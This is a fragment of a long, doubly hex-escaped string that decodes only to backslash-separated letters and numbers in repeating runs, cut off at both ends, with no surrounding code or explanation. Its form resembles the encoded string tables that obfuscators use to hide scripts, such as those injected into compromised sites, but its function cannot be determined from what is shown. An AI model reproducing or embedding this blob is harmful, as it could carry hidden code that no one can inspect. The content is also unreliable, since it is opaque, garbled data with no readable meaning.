5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\